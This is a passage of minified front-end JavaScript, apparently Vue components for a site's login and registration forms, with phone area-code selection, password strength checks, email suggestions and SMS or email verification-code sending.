0:c.call(t,o.value))||s("span",{class:Pn("icon-wrap")},[s(H,{class:[Pn("icon"),wo.Zoom],src:"/lobby_asset/common/web/common/comm_icon_gou.svg"},null)]),t.default&&s("span",{class:Pn("label")},[t.default()])])}}})),Ul={lockAreaCode:{type:String,default:void 0},hideArrowOnlyOne:{type:Boolean,default:!0},showRequired:{type:Boolean,default:!1},selectAttributes:{type:Object},selectScrollClose:{type:Boolean},autoInitData:At,...yy},Iy="_areaCode_vnp83_45",ky="_retry_vnp83_61",Oy="_retryIcon_vnp83_72",xy="_content_vnp83_79",Ly="_hide_vnp83_82",Ey="_fixedOne_vnp83_85",Ny="_activeIcon_vnp83_91",Dy="_activeText_vnp83_95",My="_dropdown_vnp83_126",Vy="_item_vnp83_130",By="_itemPrefix_vnp83_138",$y="_itemText_vnp83_143",Fy="_selectTextRtl_vnp83_150",St={areaCode:Iy,retry:ky,retryIcon:Oy,content:xy,hide:Ly,fixedOne:Ey,activeIcon:Ny,activeText:Dy,dropdown:My,item:Vy,itemPrefix:By,itemText:$y,selectTextRtl:Fy},[qy]=oe("form-item-phone-area-code"),Gl=j({name:qy,props:Ul,emits:["change"],setup(e,{emit:t}){const a=it(),n=dt(),o=C({get:()=>a.state.code,set:g=>a.initCode(g)}),{refSelect:i}=Ay({enable:e.selectScrollClose}),c=C(()=>document.documentElement.getAttribute("dir")==="rtl"),l=C(()=>!!a.state.fetchError||!a.state.countrys.length),f=C(()=>a.state.countrys.length===1&&e.hideArrowOnlyOne);Le(()=>[a.state.code],()=>{t("change",a.state.code)},{immediate:!0});const m=C(()=>a.state.countrys.map(g=>{const{countryName:y,phoneNumberSegment:r,icon:d}=g;let v=r;return(c.value||n.rtlClass)&&(v=r.split("+").reverse().join("+")),{label:`‪${y}‬（${v}）`,value:r,icon:d}})),u=C(()=>{if(e.lockAreaCode)return m.value.find(g=>g.value===e.lockAreaCode);if(f.value)return m.value[0]});return Gt(()=>{var g;(g=u.value)!=null&&g.value&&(o.value=u.value.value)}),e.autoInitData&&a.initApis(),()=>s(pt,{name:"areaCode",noStyle:!0},{default:()=>{var g,y,r;return[s("span",{class:[St.areaCode,"phone-area-code"]},[qt(s("span",{class:St.retry,onClick:()=>a.initApis()},[s(H,{class:[St.retryIcon,{[Ss.Animated]:a.state.fetchLoading},Ss.Actions.Spin,Ss.Repeat.Infinite],src:"/lobby_asset/common/web/common/comm_icon_retry.svg"},null)]),[[Ut,l.value]]),s("span",{class:[St.content,{[St.hide]:l.value}]},[(g=u.value)!=null&&g.value?s("span",{class:[St.fixedOne,"area-code-fixed-one"]},[s(H,{useSkeleton:!0,class:St.activeIcon,src:u.value.icon},null),s("span",{class:[St.activeText,n.rtlClass]},[u.value.value])]):s(Ai,Ve({ref:i,size:"mini",autoWidth:!0,showSearch:!0,popoverClass:e.popoverClass,wrapperClass:n.rtlClass?St.selectTextRtl:"",fillMode:"neutral_2",modelValue:o.value,"onUpdate:modelValue":d=>o.value=d,dropdownClassName:St.dropdown,offset:[c.value?1:-1,0]},e.selectAttributes,{showArrow:(r=(y=e.selectAttributes)==null?void 0:y.showArrow)!=null?r:!f.value,labelRender:({value:d})=>d}),{default:()=>[m.value.map(d=>s(Ri,{label:d.label,value:d.value,onClick:()=>a.initCode(d.value)},{default:()=>[s("div",{class:St.item},[s(H,{useSkeleton:!0,class:St.itemPrefix,src:d.icon},null),s("span",{class:St.itemText},[d.label])])]}))],prefix:()=>{var d;return(d=a.country)!=null&&d.icon?s(H,{useSkeleton:!0,class:St.activeIcon,src:a.country.icon},null):null}})])])]}})}}),Uy={show:{type:Boolean,default:!1},mode:{type:String},type:{type:String},onType:{type:Function,default:void 0}},Gy={modelValue:{type:Array,default:()=>[]},name:String},[Wy,jy]=mt("checkbox-group"),Hy=Jt(j({name:Wy,props:Gy,emits:["change","update:modelValue"],setup(e,{slots:t,emit:a}){const{linkChildren:n,children:o}=is(ql),{parent:i}=tn(Za),c=l=>{o.forEach(f=>{f.check(l)})};return n({onChildChange:(l,f)=>{var g;if(!f)return;const m=e.modelValue.indexOf(f);let u;l&&m<0?u=[...e.modelValue,f]:!l&&m>-1&&(u=e.modelValue.filter(y=>y!==f)),u&&(a("change",u),a("update:modelValue",u),c(u),(g=i==null?void 0:i.onChildChange)==null||g.call(i,u))},name:e.name||Or()}),Le(()=>e.modelValue,()=>c(e.modelValue)),an(()=>{c(e.modelValue)}),()=>{var l;return s("div",{class:jy()},[(l=t.default)==null?void 0:l.call(t)])}}})),zy="_list_yxiu6_45",Yy="_item_yxiu6_50",ks={list:zy,item:Yy},[Qy]=oe("form-item-account-switch-type"),Zy=j({name:Qy,props:Uy,setup(e){const{t}=D(),{Account:a,Phone:n}=se,o=S();Gt(()=>{o.value=e.type});const i=C(()=>{var c;return{[$n.Login]:{phone:t("lobby.modal.loginRegister.isPhone"),account:t("lobby.modal.loginRegister.isAccount")},[$n.Register]:{phone:t("lobby.modal.loginRegister.setPhone"),account:t("lobby.modal.loginRegister.setAccount")}}[(c=e.mode)!=null?c:$n.Login]});return()=>{if(e.show)return s(Hy,{modelValue:o.value,"onUpdate:modelValue":c=>o.value=c,class:"account-switch-type"},{default:()=>[s("ul",{class:ks.list},[s("li",{class:ks.item},[s(or,{value:n,onChange:()=>{var c;o.value!==n&&((c=e.onType)==null||c.call(e,n))}},{default:()=>[i.value.phone]})]),s("li",{class:ks.item},[s(or,{value:a,onChange:()=>{var c;o.value!==a&&((c=e.onType)==null||c.call(e,a))}},{default:()=>[i.value.account]})])])]})}}}),Ky=ya({login:{type:Boolean,required:!0},ltr:{type:Boolean},enableEmail:{type:Boolean,required:!0},onlyPhoneEnable:{type:Boolean,required:!0},onlyAccountEnable:{type:Boolean,required:!0},hideExplain:{type:Boolean,default:!1},showDropdown:{type:Boolean,required:!0},prefixAreaCode:{type:Boolean,default:!1},prefix:{type:Function,required:!0},selectOptions:{type:Object,required:!0},switchType:{type:Object},onApplayHistory:{type:Function,default:void 0},onDelHistory:{type:Function,default:void 0}}),Jy="_ltr_1gjym_45",Xy="_itemInnerText_1gjym_46",ev="_formItemsAccount_1gjym_51",tv="_hideExplain_1gjym_67",av="_dropdown_1gjym_71",nv="_list_1gjym_75",ov="_item_1gjym_46",sv="_active_1gjym_122",iv="_itemInner_1gjym_46",rv="_itemInnerPrefix_1gjym_135",lv="_itemInnerEmailSuffix_1gjym_151",cv="_itemInnerSuffix_1gjym_156",Dt={ltr:Jy,itemInnerText:Xy,formItemsAccount:ev,hideExplain:tv,dropdown:av,list:nv,item:ov,active:sv,itemInner:iv,itemInnerPrefix:rv,itemInnerEmailSuffix:lv,itemInnerSuffix:cv},[uv,Do]=oe("form-item-account"),dv=j({name:uv,props:Ky,emits:["update:modelValue"],setup(e,{emit:t,slots:a}){const n=ri(),o=Kn(e.name),i=()=>o(""),c=C({get:()=>e.modelValue,set:v=>t("update:modelValue",y(v))}),{isRTL:l}=xr(),f=S(!1),m=S(),u=it(),g=v=>{var b;return(b=e.onDelHistory)==null?void 0:b.call(e,v)},y=(v="")=>{let b=v.substring(0,50);return b=b.replace(/[\u4E00-\u9FA5\s]/g,""),e.login&&e.enableEmail||(b=b.toLocaleLowerCase()),e.onlyPhoneEnable&&(b=b.replace(/^0+/,""),b=b.replace(/[^\d]/g,""),b=b.substring(0,u.range.max)),(e.onlyAccountEnable||!e.enableEmail)&&(b=b.replace(/[^0-9 a-z]/g,"")),b},r=(...v)=>{var b;i(),f.value=!0,(b=e.onFocus)==null||b.call(e,...v)},d=(...v)=>{var b;f.value=!1,(b=e.onBlur)==null||b.call(e,...v)};return()=>s(te,null,[s(pt,{name:e.name,label:e.label,required:e.showRequired,class:[Do(),Dt.formItemsAccount,e.hideExplain&&Dt.hideExplain],rules:e.rules,validateTrigger:["onBlur"],delayValidateTrigger:200,"data-area-code":e.prefixAreaCode||null,"data-account-type":n.state.type},{default:()=>{var v;return[s(si,{showArrow:!1,destroyOnClose:!1,closeOnClickAction:!1,closeOnClickOverlay:!1,closeOnClickOutside:!1,placement:l.value?"bottom-end":"bottom-start",class:[Do("dropdown"),Dt.dropdown],show:f.value&&e.showDropdown,transition:wo.DropDown,offset:[0,0]},{reference:()=>s("section",{onClick:b=>b.stopPropagation()},[s(va,{ref:m,clearable:e.clearable,disabled:e.disabled,"data-input-name":e.name,class:[e.ltr&&Dt.ltr],value:c.value,"onUpdate:value":b=>c.value=b,type:e.onlyPhoneEnable?"tel":"text",autocomplete:"off",placeholder:e.placeholder,onFocus:r,onBlur:d},{prefix:e.prefix})]),default:()=>s("ul",{class:[Do("list"),Dt.list]},[e.selectOptions.map(b=>s("li",{onMousedown:_=>_.preventDefault(),class:[Do("item"),{[Dt.item]:!0,[Dt.ltr]:b.ltr,[Dt.active]:c.value===b.value}],onClick:()=>{var _,p;f.value=!1,b.history?(_=e.onApplayHistory)==null||_.call(e,b.value):c.value=b.value,(p=m.value)==null||p.blur()}},[s("section",{class:Dt.itemInner},[b.history&&s("span",{class:Dt.itemInnerPrefix},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_clock.svg"},null)]),s("span",{class:Dt.itemInnerText},[b.emailSuffix?s(te,null,[b.emailLocalArea,s("span",{class:Dt.itemInnerEmailSuffix},[b.emailSuffix])]):b.label]),b.history&&s("span",{class:Dt.itemInnerSuffix,onClick:_=>{var p;_.stopPropagation(),(p=m.value)==null||p.focus(),g(b.value)}},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_del.svg"},null)])])]))])}),(v=a.message)==null?void 0:v.call(a)]}}),s(Zy,e.switchType,null)])}});function mv(e){const{t}=D(),a=it(),n=dt(),o=C(()=>({value:e.value.account,type:e.value.type,theme:e.value.theme,enableAccount:e.value.enableAccount,enableEmail:e.value.enableEmail,enablePhone:e.value.enablePhone,enables:e.value.enables,login:e.value.mode===$n.Login,register:e.value.mode===$n.Register,phone:e.value.type===se.Phone,email:e.value.type===se.Email,account:e.value.type===se.Account,pureNumberAccount:!!e.value.pureNumberAccount})),i=C(()=>o.value.register&&!o.value.pureNumberAccount),c=C(()=>{const{Account:r,Phone:d,Email:v}=Fn;return{[r]:(b=4,_=16)=>({placeholder:t("lobby.modal.loginRegister.account"),validate:()=>rl(o.value.value,[b,_],i.value),message:`${t("lobby.modal.loginRegister.accountErrorMessage",{range:jn(b,_)})}`}),[d]:(b=6,_=12)=>({placeholder:t("lobby.modal.loginRegister.phoneNumber"),validate:()=>a.state.code?ll(o.value.value,[b,_]):!1,message:t("lobby.formItems.phone.error.default",{segment:a.state.code||"-",range:a.range.range})}),[v]:()=>({placeholder:t("lobby.modal.loginRegister.email"),validate:()=>cl(o.value.value),message:t("lobby.formItems.email.error.default")})}}),l=r=>{r=r!=null?r:`${o.value.theme!==Bu.Theme3?t("lobby.modal.loginRegister.input"):""}`;const d=n.isCN?"":" ",{Account:v,Phone:b,Email:_}=Fn,p={[v]:o.value.enableAccount,[b]:o.value.enablePhone,[_]:o.value.enableEmail},h=o.value.enables.filter(w=>p[w]);return`${r}${d}${h.map(w=>c.value[w]().placeholder).join("/")}`},f=(r={})=>{var d;return{[se.ThirdParty]:r[se.ThirdParty]||"/lobby_asset/common/web/common/input_icon_zh.svg",[se.Account]:r[se.Account]||"/lobby_asset/common/web/common/input_icon_zh.svg",[se.Phone]:r[se.Phone]||"/lobby_asset/common/web/common/input_icon_sj.svg",[se.Email]:r[se.Email]||"/lobby_asset/common/web/common/input_icon_yj2.svg"}[(d=o.value.type)!=null?d:se.Account]},m=(r={})=>{var d;return{[se.Account]:r[se.Account],[se.Phone]:r[se.Phone],[se.Email]:r[se.Email]}[(d=o.value.type)!=null?d:se.Account]},u=r=>{const{enableAccount:d,enablePhone:v,enableEmail:b}=o.value,{Min:_,Max:p}=Go.SmsScope,h=/^[a-z0-9]+$/i.test(o.value.value),w=new RegExp(`^[0-9]{${_},${p}}$`).test(o.value.value);let R=/@/.test(o.value.value);return!d&&b&&(R=/[a-zA-Z@]/i.test(o.value.value)),{phone:r?w&&v:w,email:r?R&&b:R,account:r?h&&d:h}};return{placeholder:l,preIcon:f,getLabel:m,toTest:u,isPureNumberCase:()=>{const{Min:r,Max:d}=Go.UsernameScope;return new RegExp(`^[0-9]{${r},${d}}$`).test(o.value.value)},rules:r=>d=>{const{Account:v,Phone:b,Email:_}=Fn,{enableAccount:p,enablePhone:h}=o.value;if(!It(d))return l();if(!r.value)return l(`${t("lobby.modal.loginRegister.inputEffective")}`);if(o.value.phone&&/^0+/.test(d))return t("lobby.formItems.phone.error.format");if(o.value.register&&p&&!h&&u().phone){const{Min:w,Max:R}=Go.SmsScope;return t("lobby.formItems.account.error.pureNumber",{range:jn(w,R)})}if(o.value.phone){const{min:w,max:R}=a.range,{validate:T,message:P}=c.value[b](w,R);return T()?!0:P}if(o.value.email){const{validate:w,message:R}=c.value[_]();return w()?!0:R}if(o.value.account){const{validate:w,message:R}=c.value[v]();return w()?!0:R}return!0}}}const fv={zh:["@gmail.com","@qq.com","@163.com","@126.com","@sina.com","@foxmail.com","@outlook.com","@live.com","@sohu.com","@mail.com","@hotmail.com","@tom.com","@yahoo.com","@msn.com"],en:["@gmail.com","@outlook.com","@live.com","@hotmail.com","@yahoo.com","@qq.com","@foxmail.com","@163.com","@126.com","@sina.com","@sohu.com","@mail.com","@tom.com","@msn.com"]};function Wl(e,t=!1){const a=dt(),n=S([]),o=C(()=>{const{zh:i,en:c}=fv;return(a.isCN?i:c).map(f=>{var g;const m=(g=e.value.split("@"))==null?void 0:g[0],u=m+f;return{value:u,label:u,emailLocalArea:m,ltr:!0,emailSuffix:f,history:!1}})});return Gt(()=>{t?e.value?n.value=o.value.filter(i=>i.label.indexOf(e.value)>=0):n.value=[]:n.value=o.value}),{emialSelectOptions:n}}const gv="_passStrengthCheck_1v3ht_45",yv="_cryptographicStrength_1v3ht_45",vv="_strengthCheck_1v3ht_46",bv="_passStrengthTip_1v3ht_55",_v="_icon_1v3ht_58",pv="_colorLump_1v3ht_71",hv="_large_1v3ht_79",wv="_colorLump1_1v3ht_82",Sv="_colorLump2_1v3ht_86",Cv="_colorLump3_1v3ht_90",Rv="_colorLump4_1v3ht_94",Av="_digit_1v3ht_98",Tv="_digitError_1v3ht_104",Pv="_satisfy_1v3ht_135",Ht={passStrengthCheck:gv,cryptographicStrength:yv,strengthCheck:vv,passStrengthTip:bv,icon:_v,colorLump:pv,default:"_default_1v3ht_76",large:hv,colorLump1:wv,colorLump2:Sv,colorLump3:Cv,colorLump4:Rv,digit:Av,digitError:Tv,satisfy:Pv};function Iv(e){const t=Ot(),{t:a}=D(),n=C(()=>{var m;return!!((m=t.systemInfos)!=null&&m.loginPasswdStrengthDetectSwitch)}),o=C(()=>{let m=$u(e.password);return m=m||(e.password?1:0),Array.from({length:4},(u,g)=>g<m?m:0)}),i=C(()=>{const{strongPasswdRequireUppercase:m,strongPasswdRequireLowercase:u,strongPasswdRequireNum:g,strongPasswdRequireSpecial:y}=t.systemInfos,r=/[A-Z]/,d=/[a-z]/,v=/\d/,b=new RegExp(`[${li}]`);return[{lable:a("lobby.common.formRules.uppercase"),satisfy:r.test(e.password),isShow:m},{lable:a("lobby.common.formRules.lowercase"),satisfy:d.test(e.password),isShow:u},{lable:a("lobby.common.formRules.num"),satisfy:v.test(e.password),isShow:g},{lable:a("lobby.common.formRules.special"),satisfy:b.test(e.password),isShow:y}]}),c=C(()=>{const{strongPasswdLength:m,loginPasswdStrengthDetectSwitch:u}=t==null?void 0:t.systemInfos;return u?m===16?"16":`${m!=null?m:6}-16`:"6-16"}),l=C(()=>{if(c.value.indexOf("-")>=0){const[m,u]=c.value.split("-").map(Number);return e.password.length>=m&&e.password.length<=u}else return e.password.length===Number(c.value)}),f=C(()=>{const m=y=>`/lobby_asset/common/web/common/comm_icon_pay_${y}.png`,{check:u,length:g}=e.icons||{};return{check:{right:(u==null?void 0:u.right)||m("1"),error:(u==null?void 0:u.error)||m("2")},length:{right:(g==null?void 0:g.right)||m("1"),error:(g==null?void 0:g.error)||m("2")}}});return s("section",{class:[Ht.passStrengthCheck,"pass-strength-check"]},[s("section",{class:[Ht.cryptographicStrength,"pass-cryptographic-strength"]},[s("span",null,[a("lobby.common.formRules.psswdstrength")]),o.value.map(m=>s("span",{class:[Ht.colorLump,m?[Ht[`colorLump${m}`]]:"",Ht[e.size||"default"],"crypto-graphic-strength-default"]},null)),n.value&&s("span",{class:[Ht.digit,l.value?"":[Ht.digitError,"crypto-graphic-strength-digit-error"],"crypto-graphic-strength-digit"]},[!l.value&&s(H,{class:Ht.icon,src:f.value.length.error},null),c.value,a("lobby.common.formRules.digit")])]),n.value&&s("div",{class:[Ht.strengthCheck,Ht.passStrengthTip,"pass-strength-tip"]},[i.value.map(m=>m.isShow?s("div",{class:m.satisfy?[Ht.satisfy,"pass-strength-tip-satisfy"]:""},[s(H,{class:Ht.icon,src:m.satisfy?f.value.check.right:f.value.check.error},null),s("span",null,[m.lable])]):null)])])}const kv=ya({useConfig:{type:Boolean,default:!1},account:{type:String,default:void 0},visiblePassword:{type:Boolean,default:!1},strengthSize:{type:String,default:()=>"default"},strengthIcons:{type:Object},eyeOpenIcon:String,eyeCloseIcon:String,showEye:{type:Boolean,default:!0}}),Ov=ya({password:{type:String,default:void 0},visiblePassword:{type:Boolean,default:!1},eyeOpenIcon:String,eyeCloseIcon:String}),[xv]=oe("form-item-password"),vs=j({name:xv,props:kv,emits:["update:modelValue","update:visiblePassword","change"],setup(e,{slots:t,emit:a}){const n=Da(e.name),{t:o}=D(),i=C({get:()=>e.modelValue,set:g=>a("update:modelValue",l(g))});Gt(()=>a("change",i.value)),Le(()=>e.account,()=>i.value&&n());const c=C({get:()=>e.visiblePassword,set:g=>a("update:visiblePassword",g)}),l=g=>g.replace(new RegExp(`[^a-zA-Z0-9${li}]`,"g"),""),f=C(()=>e.placeholder?e.placeholder:o("lobby.formItems.password.placeholder.default")),m=C(()=>e.useConfig?Gr():Gi.Simple),u=(g="")=>{if(!e.required&&!g)return!0;if(e.required&&!It(g))return o("lobby.formItems.password.error.empty");if(e.account&&vi(e.account,g))return o("lobby.modal.loginRegister.verifyAccountPasswordEqual");const y=ml(g,m.value);return y||!0};return()=>{var y;const g=m.value!==Gi.Simple;return s(te,null,[s(pt,{name:e.name,label:e.label,rules:(y=e.rules)!=null?y:u,required:e.showRequired,"data-password-has-strength":g},{default:()=>[s(va,{showEye:e.showEye,eyeOpenIcon:e.eyeOpenIcon,eyeCloseIcon:e.eyeCloseIcon,maxlength:16,type:i.value?"password":"text",clearable:e.clearable,value:i.value,"onUpdate:value":r=>i.value=r,autocomplete:"new-password","data-input-name":e.name,visiblePassword:c.value,"onUpdate:visiblePassword":r=>c.value=r,placeholder:f.value,onFocus:e.onFocus,onBlur:e.onBlur},{prefix:Ka(e.showPrefix,()=>s(Ba,{icon:e.prefixIcon||"/lobby_asset/common/web/common/input_icon_mm.svg"},null)),suffix:t.suffix&&t.suffix()})]}),g&&s(Iv,{icons:e.strengthIcons,size:e.strengthSize,password:i.value},null)])}}}),Lv=(e,t)=>$.request({...e,url:"/api/member/user/email/creatEmail",method:"post"},Xt({oss:{enable:!1},token:{type:"staticOnly"}},t)),Ev=(e,t)=>$.request({...e,url:"/api/member/user/security/creatEmail",method:"post"},Xt({oss:{enable:!1}},t)),Nv=e=>$.request({...e,url:"/api/member/user/security/verifyEmailCode",method:"post"},{oss:{enable:!1}}),sr=e=>$.request({...e,url:"/api/member/user/security/bindEmail",method:"post"},{oss:{enable:!1}}),Dv=(e,t)=>$.request({...e,url:"/api/member/shortMsg/create",method:"post"},Xt({oss:{enable:!1},token:{type:"staticOnly"}},t)),Mv=(e,t)=>$.request({...e,url:"/api/member/user/security/createSms",method:"post"},Xt({oss:{enable:!1}},t)),Vv=e=>$.request({...e,url:"/api/member/user/security/verifyPhoneCode",method:"post"},{oss:{enable:!1}}),ir=e=>$.request({...e,url:"/api/member/user/security/modifyPhone",method:"post"},{oss:{enable:!1}}),F1=e=>$.request({url:"/api/member/user/risk/verifyPhone",data:e,method:"post"},{oss:{enable:!1}}),q1=e=>$.request({url:"/api/member/user/risk/bindPhone",data:e,method:"post"},{oss:{enable:!1}});function Bv(e=60,t=1e3){const a=S(0),n=()=>{const f=()=>a.value-=1;a.value<=0?i():f()},o=()=>{a.value=e-1,c.resume()},i=()=>{a.value=0,c.pause()},c=Qd(n,t),l=C(()=>a.value>0);return nl(i),{start:o,stop:i,current:a,runing:l}}const $v=ya({required:{type:Boolean,default:!0},target:{type:String,required:!0},mode:{type:String,required:!0},createVerify:{type:Object,default:void 0},createMode:{type:Number,required:!0},max:{type:Number},onBeforeSendCode:{type:Function,default:void 0},sendCode:{type:Function,default:void 0},sendCodeSuccessMessage:{type:String,default:void 0},sendButtonControl:{type:Object,default:{}},setPhoneError:{type:Function,default:void 0},setPhoneSuccess:{type:Function,default:void 0},setEmailError:{type:Function,default:void 0},setEmailSuccess:{type:Function,default:void 0}}),Fv="_verifyCode_y4y7y_45",qv="_send_y4y7y_55",Uv="_sendLoading_y4y7y_60",Gv="_sendButton_y4y7y_63",Wv="_disabled_y4y7y_78",jv="_quickVerify_y4y7y_81",Hv="_iconPhone_y4y7y_95",zv="_iconSuccess_y4y7y_105",Yv="_quickVerifyText_y4y7y_118",Pa={verifyCode:Fv,send:qv,sendLoading:Uv,sendButton:Gv,disabled:Wv,quickVerify:jv,iconPhone:Hv,iconSuccess:zv,quickVerifyText:Yv},[Qv]=oe("form-item-verify-code"),jl=j({name:Qv,props:$v,emits:["update:modelValue","quickVerify"],setup(e,{emit:t}){const{t:a}=D(),n=C({get:()=>e.modelValue,set:A=>t("update:modelValue",T(A))}),o=it(),i=dt(),c=X(),l=S(!1),f=S(!1),m=S(!1),u=Bv(),g=Kn(e.name),y=()=>g(void 0),r=Da(e.name),d=dt(),v=C(()=>e.mode==="email"?!dl(e.target):!ul(e.target,o.state.code,[o.range.min,o.range.max])),b=C(()=>u.runing.value||e.disabled||!e.target||!v.value);Le(()=>e.target,()=>{var A,x;l.value=!1,m.value=!1,(A=e.setPhoneSuccess)==null||A.call(e),(x=e.setEmailSuccess)==null||x.call(e)});const _=A=>{var x,N;e.mode=="phone"?(A.phone.username||A.phone.email)&&((x=e.setPhoneSuccess)==null||x.call(e,a("lobby.formItems.phone.success.input"))):(A.email.username||A.email.phone)&&((N=e.setEmailSuccess)==null||N.call(e,a("lobby.formItems.email.success.input")))},p=()=>{var E;const{type:A,value:x}=(E=e.createVerify)!=null?E:{},N=e.createMode,Y=N===_n.Verify,K=o.format(e.target),q=e.target;return{phone:{phone_number:K,create_mode:N,email:Y&&A==="email"?x:void 0,username:Y&&A==="account"?x:void 0},email:{email:q,create_mode:N,phone:Y&&A==="phone"?x:void 0,username:Y&&A==="account"?x:void 0}}},h=Zd(async A=>{var K,q,E,ae;if(A.stopPropagation(),A.preventDefault(),b.value||f.value)return;if(f.value=!0,l.value=!1,m.value=!1,e.onBeforeSendCode)try{await e.onBeforeSendCode(e.target)}catch(re){f.value=!1;return}let x;const N={error:{action:"normal",actionExcludes:[Q.VERIFY_USERNAME_PHONE_ERROR,Q.VERIFY_USERNAME_EMAIL_ERROR]}},Y=p();e.sendCode?x=e.sendCode(e.target):e.mode==="phone"?x=c.hasLogined?Mv({data:Y.phone},N):Dv({data:Y.phone},N):e.mode==="email"?x=c.hasLogined?Ev({data:Y.email},N):Lv({data:Y.email},N):x=Promise.resolve();try{const re=await x,ye=(q=(K=re==null?void 0:re.data)==null?void 0:K.data)==null?void 0:q.quickVerify;if(l.value=!0,ye&&e.createMode===_n.RegisterIntegration)m.value=!0,y(),n.value="",t("quickVerify");else{_(Y),u.start(),f.value=!1,n.value&&r();let fe=a("lobby.common.components.auth.phone.sendSuccess");const{LoginIntegration:we,RegisterIntegration:ke}=_n;[we,ke].includes(e.createMode)&&(e.mode==="phone"&&(fe=a("lobby.modal.login.form.smsCode.sendPhoneCodeSuccess")),e.mode==="email"&&(fe=a("lobby.modal.login.form.smsCode.sendEmailCodeSuccess"))),e.sendCodeSuccessMessage&&(fe=e.sendCodeSuccessMessage),Ce({type:"success",message:()=>s("span",{style:"unicode-bidi: plaintext;"},[fe])})}}catch(re){const{code:ye,msg:fe}=Ne(re);switch(ye){case Q.VERIFY_USERNAME_PHONE_ERROR:(E=e.setPhoneError)==null||E.call(e,fe);break;case Q.VERIFY_USERNAME_EMAIL_ERROR:(ae=e.setEmailError)==null||ae.call(e,fe);break;case Q.EMAIL_SECURITY_CONFIG_EXPIRED:case Q.PHONE_SECURITY_CONFIG_EXPIRED:case Q.PHONE_COUNTRY_CODE_CONFIG_EXPIRED:me("CONFIG_CHANGE_ERR").emit();break}}setTimeout(()=>{f.value=!1},1e3)}),w=C(()=>e.mode==="phone"?a("lobby.modal.login.form.smsCode.getCode"):e.mode==="email"?a("lobby.modal.login.form.smsCode.emailCode"):a("lobby.modal.register.imageVerificationCode")),R=C(()=>e.max?e.max:e.mode==="phone"?Dn.Phone.Max:Dn.Email),T=A=>A.replace(/[^\d]/g,"").slice(0,R.value),P=C(()=>e.placeholder?e.placeholder:e.mode==="phone"?a("lobby.formItems.phoneCode.placeholder.default"):e.mode==="email"?a("lobby.formItems.emailCode.placeholder.default"):a("lobby.center.security.verifyCode")),I=(A="")=>!e.required&&!A||m.value?!0:It(A)?l.value?e.mode=="phone"?_m(A,Dn.Phone.Min):e.mode=="email"?fl(A,Dn.Email):!0:w.value:a("lobby.formItems.phoneCode.error.empty"),O=C(()=>{if(!u.runing.value)return a("lobby.modal.login.form.smsCode.send");const A=u.current.value;return a("lobby.modal.login.form.smsCode.counting",{seconds:A})});return()=>{var A;return s(pt,{name:e.name,label:e.label,class:[Pa.verifyCode,"verify-code-form-item"],required:e.showRequired,rules:(A=e.rules)!=null?A:I},{default:()=>[s(va,{type:"tel",value:n.value,"onUpdate:value":x=>n.value=x,clearable:e.clearable,"data-input-name":e.name,placeholder:P.value,autocomplete:"off",onFocus:e.onFocus,onBlur:e.onBlur},{prefix:Ka(e.showPrefix,()=>s(Ba,{icon:e.prefixIcon||"/lobby_asset/common/web/common/input_icon_yzm.svg"},null)),suffix:()=>{var x;return s("span",{class:[Pa.send,i.rtlClass]},[f.value&&s(ls,{class:Pa.sendLoading,iconColor:"currentColor"},null),s("span",Ve(((x=e.sendButtonControl)==null?void 0:x.attrs)||{},{onClick:h,class:[Pa.sendButton,{[Pa.disabled]:b.value}]}),[O.value])])}}),qt(s("div",{class:[Pa.quickVerify,"verify-code-quick-verify"]},[e.showPrefix&&s("span",{class:[Pa.iconPhone,"quick-verify-icon-yz"]},[s(H,{src:e.prefixIcon||"/lobby_asset/common/web/common/input_icon_yzm.svg"},null)]),s("span",{class:[Pa.iconSuccess,"quick-verify-gou"]},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_gou.svg"},null)]),s("span",{class:[Pa.quickVerifyText,d.rtlClass]},[a("lobby.modal.loginRegister.quickVerifySuccess")])]),[[Ut,m.value]])]})}}});function Zv(){const e=gi();return{query:C(()=>{var f;const{id:a,cid:n}=Wr().urlParams,{chtpf:o,chtjid:i,currency:c}=Fu((f=e==null?void 0:e.query)!=null?f:{},["chtpf","chtjid","currency"]);return{id:a,cid:n,chtpf:o,chtjid:i,currency:c}})}}const Kv={tag:{type:String,default:"div"}},[Jv,Xv]=mt("paste"),ki=j({name:Jv,props:Kv,emits:["paste"],setup(e,{emit:t,slots:a,attrs:n}){const{t:o}=D(),i=async()=>{var l,f;try{if(navigator!=null&&navigator.clipboard&&(navigator!=null&&navigator.permissions)){const m=await((f=(l=navigator==null?void 0:navigator.clipboard)==null?void 0:l.readText)==null?void 0:f.call(l));t("paste",m)}else c()}catch(m){console.error("MODERN PASTE ERROR",m),c()}},c=()=>{Ur("READ_CLIPBOARD_TEXT").send().then(l=>{var f,m;(f=l.payload)!=null&&f.value&&t("paste",(m=l.payload)==null?void 0:m.value)}).catch(l=>{console.error("FALLBACK PASTE ERROR",l)})};return()=>s(e.tag,Ve({class:Xv("text"),onClick:i},n),{default:()=>[a.default?a.default():o("lobby.common.tips.paste")]})}}),eb=ya({autoLowerCase:{type:Boolean,default:!0},paste:{type:Boolean,default:!1}}),tb="_emailUnicode_12zo8_45",ab="_dropdown_12zo8_46",nb="_list_12zo8_46",ob="_item_12zo8_46",sb="_active_12zo8_101",ib="_itemInnerEmailSuffix_12zo8_109",rb="_icon_12zo8_115",ln={emailUnicode:tb,dropdown:ab,list:nb,item:ob,active:sb,itemInnerEmailSuffix:ib,icon:rb},[lb]=oe("form-item-email"),cb=j({name:lb,props:eb,emits:["update:modelValue"],setup(e,{emit:t}){const a=C({get:()=>e.modelValue,set:d=>t("update:modelValue",m(d))}),{t:n}=D(),{emialSelectOptions:o}=Wl(a,!0),i=S(!1),c=S(),l=S(),{width:f}=Kd(c),m=d=>(d=d.replace(/[\u4E00-\u9FA5\s]/g,""),e.autoLowerCase&&(d=d.toLocaleLowerCase()),d),u=C(()=>e.placeholder?e.placeholder:n("lobby.formItems.email.placeholder.default")),g=(d="")=>{if(!e.required&&!d)return!0;if(e.required&&!It(d))return n("lobby.formItems.email.error.empty");const v=dl(d);return v||!0},y=(...d)=>{var v;i.value=!0,(v=e.onFocus)==null||v.call(e,...d)},r=(...d)=>{var v;i.value=!1,(v=e.onBlur)==null||v.call(e,...d)};return()=>{var d;return 